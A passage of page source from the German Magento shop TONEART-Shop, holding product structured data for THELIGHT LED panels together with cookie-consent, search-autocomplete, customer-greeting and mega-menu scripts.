TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thelight-transporttasche-fuer-velvet-1-led-panel-toneart-shop-ol.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":187.13,"url":"https:\/\/www.toneart-shop.de\/thelight-transporttasche-fur-velvet-1-led-panel.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"THELIGHT","sku":"13-06-4122","weight":"1.000000 kgs","category":"THELIGHT"},{"@type":"Product","name":"THELIGHT VELVET POWER 1 - LED-Panel","description":"Die THELIGHT VELVET POWER 1&nbsp;ist ein sto&szlig;- und wetterfestes High-Power Softlight, in welchem&nbsp;hochwertige OSRAM LED's verbaut sind. Das LED-Panel verf&uuml;gt &uuml;ber eine besonders fein abgestimmte Elektronik und ein l&uuml;fterloses Termperaturmanagement. Dabei ist das Geh&auml;use aus speziellem IP45 Aluminium gefertigt. Ein weiteres Feature ist die Einstellbarkeit der Lichtfarbe. Zwischen 2700 und 6500K ist die Lichttemperatur konfigurierbar. Mit an Bord ist selbstverst&auml;ndlich auch eine 0-100% Dimmung. Dank der Spannungsadaption kann das Softlight sowohl mit&nbsp;12V bis 35V Batterien oder 90V-264V Netzspannung weltweit betrieben werden. Ein CRI-Wert von &uuml;ber 90 sowie die DMX-Steuerung sind ein Garant f&uuml;r professionelles Arbeiten am Set. Kaufen Sie das THELIGHT VELVET POWER 1&nbsp;- LED-Panel zusammen mit vielen weiteren Produkten von THELIGHT online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thelight-velvet-power-1-led-panel_ol_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1750.49,"url":"https:\/\/www.toneart-shop.de\/thelight-velvet-power-1-led-panel.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"THELIGHT","sku":"89451","weight":"1.000000 kgs","category":"THELIGHT"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".category-description"
            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".toneart\u002Dshop.de",
                "secure": true,
                "lifetime": "9999999"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":"#000000","textColor":null,"titleColor":null,"linksColor":"#3BACDF","acceptBtnColor":"#3BACDF","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#3BACDF","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":"#3BACDF","declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerspezifische Einstellungen","dataJs":"settings","class":"-settings"},{"label":"Cookies ablehnen","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#3BACDF","doneButtonColor":"#3BACDF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }</script>
<script nonce="a2dmZHNqZG83a3NsMWk5NDU1aDRhODcyZnl3bjlkZ3o=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":true,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price","created_at.sort_created_at":"Neuheiten","best_seller":"Best Seller","top_rated":"Top bewertet","most_viewed":"Beliebtheit"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div></div>

        <div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div></a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span></div>
                <!-- /ko --></div>
            <!-- /ko --></div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span></div></div></div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span></a></div>
        <!-- /ko --></div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
require([
  'jquery',
  'Magento_Customer/js/customer-data',
  'domReady!'
], function ($, customerData) {
  'use strict';

  var customer = customerData.get('customer');
  var $menu    = $('#account-popup-menu2');
  var $greet   = $menu.find('[data-role="greeting"]');

  
  if (!$menu.length || !$greet.length) {
    return;
  }

  function safe(text) {
    return $('<div>').text(text || '').html();
  }

  function buildGreeting(firstname) {
    var now  = new Date();
    var hour = now.getHours(); 
    var prefix;

    
    if (hour >= 6 && hour < 12) {
      prefix = '☀️ Guten Morgen, ';
    
    } else if (hour >= 12 && hour < 18) {
      prefix = '👋 Guten Tag, ';
    
    } else if (hour >= 18 && hour < 24) {
      prefix = '🌙 Guten Abend, ';
    } else {
      
      prefix = '🌙 Guten Abend, ';
    }

    return prefix +'<span class="first-name-header">'+ safe(firstname) + '</span> – bereit für neue Technik?';
  }

  function render() {
    var data = customer && typeof customer === 'function' ? customer() : {};
    var rawFirst = data && data.firstname ? data.firstname : '';
    var first = String(rawFirst || '').trim();
    var hasGreeting = first.length > 0;

    if (hasGreeting) {
      $greet
        .html(buildGreeting(first))
        .prop('hidden', false);
    } else {
      $greet
        .empty()
        .prop('hidden', true);
    }
  }

  
  render();
  customer.subscribe(render);
});</script>
<script>
  require(['jquery', 'domReady!', 'Smartwave_Megamenu/js/sw_megamenu'], function($) {




    var $nav = $('.sw-megamenu[data-mega="1"]');
    if ($.fn.swMegamenu && !$nav.data('sw-init')) {
      $nav.data('sw-init', 1).swMegamenu();
    }

    var menuRoot = document.querySelector('.sw-megamenu.navigation[data-mega="1"]');
    if (!menuRoot) return;



    // Move "Shock Sale Days" before "Video" in the main menu
    // (function () {
    //   var shocksaleItem = menuRoot.querySelector('li.shocksale-item');
    //   if (!shocksaleItem) return;

    //   var videoItem = null;
    //   var levelItems = menuRoot.querySelectorAll('ul > li.level0');

    //   Array.prototype.forEach.call(levelItems, function (li) {
    //     if (videoItem) return;
    //     var link = li.querySelector('a.level-top');
    //     if (!link) return;

    //     var text = (link.textContent || '').trim().toLowerCase();
    //     if (text === 'video') {
    //       videoItem = li;
    //     }
    //   });

    //   if (videoItem && videoItem.parentNode && shocksaleItem !== videoItem) {
    //     videoItem.parentNode.insertBefore(shocksaleItem, videoItem);
    //   }
    // })();



    var enterEv = ('onpointerenter' in window) ? 'pointerenter' : 'mouseenter';
    var leaveEv = ('onpointerleave' in window) ? 'pointerleave' : 'mouseleave';
    var mq = window.matchMedia('(min-width: 992px)');
    var menuItems = [];
    var activeTimeout = null;
    var activeItem = null;
    var pendingItem = null;
    var isTransitioning = false;
    var cachedContainerRect = null;
    var cacheTimeout = null;

    function clearActiveStates() {
      if (activeTimeout) {
        clearTimeout(activeTimeout);
        activeTimeout = null;
      }
      if (!menuItems || !menuItems.length) {
        activeItem = null;
        pendingItem = null;
        isTransitioning = false;
        cachedContainerRect = null;
        return;
      }

      menuItems.forEach(function(item) {
        item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
        var sm = item.querySelector('.submenu');
        if (sm) sm.style.maxWidth = '';
        var a = item.querySelector('a.level-top') || item.querySelector('a');
        if (a) a.setAttribute('aria-expanded', 'false');
      });

      if (cacheTimeout) {
        clearTimeout(cacheTimeout);
        cacheTimeout = null;
      }
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
    }

    function whenSubmenusReady(cb) {
      if (menuRoot.querySelector('.submenu')) return cb();
      if ('MutationObserver' in window) {
        var obs = new MutationObserver(function() {
          if (menuRoot.querySelector('.submenu')) {
            obs.disconnect();
            cb();
          }
        });
        obs.observe(menuRoot, {
          childList: true,
          subtree: true
        });
      } else {
        var tries = 0,
          t = setInterval(function() {
            if (menuRoot.querySelector('.submenu') || ++tries >= 100) {
              clearInterval(t);
              cb();
            }
          }, 50);
      }
    }

    whenSubmenusReady(initCustomMegamenu);

    var onMediaChange = function(e) {
      if (e.matches) {
        initCustomMegamenu();
      } else {
        clearActiveStates();
      }
    };

    if (mq.addEventListener) {
      mq.addEventListener('change', onMediaChange);
    } else if (mq.addListener) {
      mq.addListener(onMediaChange);
    }

    function initCustomMegamenu() {
      if (!mq.matches) return;

      menuItems = menuRoot.querySelectorAll('li.level0.fullwidth.parent');
      if (menuRoot.dataset.customMegamenuBound === '1') return;
      menuRoot.dataset.customMegamenuBound = '1';

      activeTimeout = null;
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
      cacheTimeout = null;

      function getContainerRect(forceRefresh) {
        if (forceRefresh || !cachedContainerRect) {
          var menuContainer = menuRoot.closest('.section-item-content') || menuRoot.parentElement;
          cachedContainerRect = menuContainer.getBoundingClientRect();
          if (cacheTimeout) clearTimeout(cacheTimeout);
          cacheTimeout = setTimeout(function() {
            cachedContainerRect = null;
          }, 100);
        }
        return cachedContainerRect;
      }

      function getSubmenuRect(submenu) {
        var pd = submenu.style.display,
          pv = submenu.style.visibility;
        submenu.style.visibility = 'hidden';
        submenu.style.display = 'block';
        var rect = submenu.getBoundingClientRect();
        submenu.style.display = pd;
        submenu.style.visibility = pv;
        return rect;
      }

      function calculatePosition(item, submenu, forceRefresh) {
        var rItem = item.getBoundingClientRect();

        var containerRect = getContainerRect(forceRefresh);
        var containerLeft = containerRect.left;
        var containerRight = containerRect.right;
        var containerWidth = containerRect.width;

        var vw = window.innerWidth;

        var pad = 30;
        var maxWidthPercent = 0.85;

        if (vw >= 1600) {
          pad = 40;
          maxWidthPercent = 0.80;
        } else if (vw >= 1320) {
          pad = 30;
          maxWidthPercent = 0.85;
        } else if (vw >= 1100) {
          pad = 20;
          maxWidthPercent = 0.90;
        } else {
          pad = 15;
          maxWidthPercent = 0.95;
        }

        item.classList.remove('position-left', 'position-right', 'position-center');

        submenu.style.maxWidth = '';
        var rSub = getSubmenuRect(submenu);

        var intelligentMaxWidth = Math.floor(containerWidth * maxWidthPercent);
        var maxSubmenuWidth = containerWidth - (pad * 2);
        maxSubmenuWidth = Math.min(intelligentMaxWidth, maxSubmenuWidth);

        if (rSub.width > maxSubmenuWidth) {
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
          rSub = getSubmenuRect(submenu);
        }

        var itemCenter = rItem.left + (rItem.width / 2);
        var submenuHalfWidth = rSub.width / 2;

        var idealLeft = itemCenter - submenuHalfWidth;
        var idealRight = itemCenter + submenuHalfWidth;

        var overflowLeft = idealLeft < (containerLeft + pad);
        var overflowRight = idealRight > (containerRight - pad);

        if (overflowLeft && overflowRight) {
          item.classList.add('position-center');
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
        } else if (overflowRight) {
          item.classList.add('position-right');
        } else if (overflowLeft) {
          item.classList.add('position-left');
